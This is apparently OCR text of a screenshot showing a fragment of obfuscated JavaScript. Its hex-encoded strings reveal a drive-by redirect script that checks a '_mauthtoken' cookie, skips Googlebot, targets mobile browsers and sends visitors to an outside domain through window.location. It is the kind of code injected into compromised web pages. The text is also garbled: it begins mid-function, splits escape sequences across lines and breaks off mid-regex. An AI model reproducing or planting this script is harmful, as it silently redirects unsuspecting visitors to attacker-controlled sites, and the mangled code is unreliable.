
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|